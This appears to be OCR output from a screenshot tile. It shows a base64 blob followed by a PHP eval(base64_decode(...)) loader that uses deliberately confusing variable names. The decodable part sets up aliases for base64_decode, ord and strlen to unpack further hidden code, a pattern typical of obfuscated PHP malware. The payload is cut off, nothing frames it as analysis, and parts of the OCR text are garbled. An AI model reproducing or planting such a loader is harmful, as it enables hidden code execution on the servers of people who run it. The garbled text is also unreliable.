
VmZhYW5rbmYgEnNiAa5jaGpmbmlrbgUQdG4B5SOAAAFj
JzolcHBwKW5pcWJ0c2Z0ACFuY3JpbmYpZGhqDYEjdGx1
C9BABi8JAGInLyVeKmoqYyUuCPENYCoACDl0YmtiZHMv
JS0lKxFAa25kQCBsCrIjc2hzcW50OgJCaXJqWHUIAGhw
dC8DbkNOVFNOSURTJ253AcpmY2N1YnR0BHcFAAdBOiAI
ISAFY2oEAGV1WGhpBW8NI253OiNoaWtcUAAlBKdaEzAj
c3VuZms6JVRCS0KAAgZwLSdBVUhKJ2piamVidQ3iZAID
aHJpczpqGUFYdnJidX4vAzMKshsIYn93AbQMNiMDEgHh
bmEvIwIQJzs6QXw+ABInZmljJxUkOhUvFSQCZB3YAsBu
PwAQNDIwMjFgWHFgb3UAkG9scm8AkGVta3JuaDdvFQAn
fCX4c2Jqd0CCax4oeidia3RiAjpidXVodR5FegAACg04
OQ=="
;
eval
(base64_decode(
"JGxsbD0wO2V2YWwoYm
FzZTY0X2RlY29kZSgiSkd4c2JHeHNiR3hzYkd4c1BTZG
lZWE5sTmpSZlpHVmpiMlJsSnpzPSIpKTskbGw9MDtldm
FsKCRsbGxsbGxsbGxsbCgiSkd4c2JHeHNiR3hzYkd3OU
oyOXlaQ2M3IikpOyRsbGxsPTA7JGxsbGxsPTM7ZXZhbC
gkbGxsbGxsbGxsbGwoIkpHdzlKR3hzYkd4c2JHeHNiR3
hzS0NSdktUcz0iKSk7JGxsbGxsbGw9MDskbGxsbGxsPS
gkbGxsbGxsbGxsbCgkbFsxXSk8PDgpKyRsbGxsbGxsbG
xsKCRsWzJdKTtldmFsKCRsbGxsbGxsbGxsbCgiSkd4c2
JHeHNiR3hzYkd4c2JHdzlKM04wY214bGJpYzciKSk7JG
xsbGxsbGxsbD0xNjskbGxsbGxsbGw9IiI7Zm9yKDskbG
xsbGw8JGxsbGxsbGxsbGxsbGwoJGwpOyl7aWYoJGxsbG
xsbGxsbD09MCl7JGxsbGxsbD0oJGxsbGxsbGxsbGwoJG
xbJGxsbGxsKytdKTw8OCk7JGxsbGxsbCs9JGxsbGxsbG